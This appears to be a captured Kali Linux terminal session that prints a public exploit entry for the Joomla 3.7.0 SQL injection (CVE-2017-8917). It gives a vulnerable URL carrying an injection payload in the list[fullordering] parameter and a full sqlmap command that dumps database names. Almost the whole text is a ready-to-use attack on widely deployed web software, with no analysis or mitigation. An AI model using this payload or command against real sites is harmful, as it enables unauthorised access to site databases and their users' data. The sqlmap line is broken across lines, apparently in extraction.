 ┌──(kali㉿kali)-[~]
└─$ cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
Home
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=
3 --level=5 --random-agent --dbs -p list[fullordering]